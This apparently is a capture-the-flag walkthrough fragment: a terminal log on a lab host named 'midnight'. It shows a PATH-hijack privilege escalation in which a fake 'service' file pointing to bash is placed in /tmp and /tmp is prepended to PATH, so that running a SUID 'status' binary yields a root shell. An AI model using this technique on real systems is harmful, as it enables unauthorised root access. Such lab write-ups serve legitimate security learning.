 www-data@midnight:/tmp$ which bash
which bash
/usr/bin/bash
www-data@midnight:/tmp$ echo "/usr/bin/bash" > service
echo "/usr/bin/bash" > service
www-data@midnight:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@midnight:/tmp$ export PATH=/tmp/:$PATH
export PATH=/tmp/:$PATH
www-data@midnight:/tmp$ echo $PATH
echo $PATH
/tmp/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@midnight:/tmp$ chmod +x service
chmod +x service
www-data@midnight:/tmp$ /usr/bin/status
/usr/bin/status
root@midnight:/tmp# whoami
whoami
root
root@midnight:/tmp# hostname
hostname
midnight
root@midnight:/tmp#